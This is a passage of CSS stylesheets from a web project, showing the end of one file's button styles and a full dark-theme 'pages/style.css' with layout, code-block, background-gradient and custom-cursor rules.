  fill: #55acc7;
}

.www {
  background-color: #1a1a1a;
  border: 1px solid #333;
}

.www:hover {
  background-color: #2a2a2a;
}

.www svg {
  fill: #aaa;
  height: 40px;
  scale: 1.3;
}

.www:hover svg {
  fill: #888;
}
</file>
<file: pages/style.css>
:root {
  --bg: #0e0e10;
  --container: #1b1b1e;
  --accent: #00bfff;
  --text: #f0f0f0;
  --code-bg: #2a2a2e;
  --code-color: #66ffe7;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background-color: var(--bg);
  color: var(--text);
  font-family: 'Segoe UI', sans-serif;
  overflow-x: hidden;
  position: relative;
  height: 100vh;
}

.wrapper {
  max-width: 800px;
  background-color: var(--container);
  padding: 40px;
  border-radius: 14px;
  margin: 100px auto;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.3);
}

h1 {
  text-align: center;
  font-size: 2.2em;
  margin-bottom: 30px;
  color: var(--accent);
}

ol {
  list-style: decimal inside;
  padding-left: 0;
}

li {
  margin-bottom: 20px;
  font-size: 1.1em;
  line-height: 1.6;
}

code {
  background-color: var(--code-bg);
  color: var(--code-color);
  padding: 4px 8px;
  border-radius: 5px;
  font-family: monospace;
  font-size: 0.95em;
}

.bg-effect {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: radial-gradient(circle at top left, #00bfff22, transparent),
              radial-gradient(circle at bottom right, #00bfff22, transparent);
  z-index: -1;
  pointer-events: none;
}

.cursor {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: var(--accent);
  position: fixed;
  pointer-events: none;
  transform: translate(-50%, -50%);
  z-index: 999;
  transition: transform 0.08s ease-out;
}
</file>
